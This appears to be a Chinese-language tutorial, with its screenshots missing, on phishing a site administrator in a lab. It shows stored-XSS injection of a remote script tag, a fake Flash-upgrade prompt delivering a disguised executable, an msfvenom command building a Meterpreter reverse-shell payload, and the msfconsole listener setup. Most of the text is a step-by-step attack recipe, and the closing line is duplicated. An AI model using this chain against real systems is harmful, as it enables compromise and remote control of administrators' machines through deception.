



复制xssaq.com中公共模块flash钓鱼的js代码





找一个可以被访问到的地方保存为js文件

在xxs之盲打页面植入一个xxs漏洞,目的是让管理员的页面引用js文件

<script src="http://192.168.216.67/1.js"></script>



管理员登陆后,页面变成下图

点击立即升级后,执行1.js,会下载inst.exe文件(可更改)





修改文件和地址,为了添加合理性,毕竟是升级flash,再建立一个flash.exe文件

现在管理员点击升级后下载的就是flash.exe文件了







接下来就是往flash.exe放入病毒和伪装flash.exe

制作病毒



打开kali虚拟机

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.31.130 LPORT=4444 -f exe > shell.exe ip是虚拟机的

将shell.exe文件放到flash.exe文件的地方,将名字改为flash.exe,将原来的删掉

这样病毒就可以正常使用了



在kali虚拟机中设置监听,这样可以知道受害者有没有点击病毒

一个一个输入

msfconsole

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

set lhost 你自己虚拟机的ip

set port 4444

run

接下来模拟受害者

点击升级后会下载flash.exe,点击之后

之后点确定就行 ,将那两个给删除掉,留下压缩包就行

之后点确定就行 ,将那两个给删除掉,留下压缩包就行